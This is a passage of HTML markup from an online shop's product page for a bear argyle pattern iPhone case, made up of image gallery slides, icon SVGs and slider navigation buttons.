//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41066895769867">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-41066895802635"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-41066895802635"
            data-alt="Bear Argyle Pattern iPhone Case"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41066895802635">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-41066895835403"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-41066895835403"
            data-alt="Bear Argyle Pattern iPhone Case"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41066895835403">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-41066895868171"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-41066895868171"
            data-alt="Bear Argyle Pattern iPhone Case"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41066895868171">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25184750698763__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25184750698763__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25184750698763__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-41066895737099"
              data-media-position="1"
              data-alt="Bear Argyle Pattern iPhone Case"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-1
"
              >
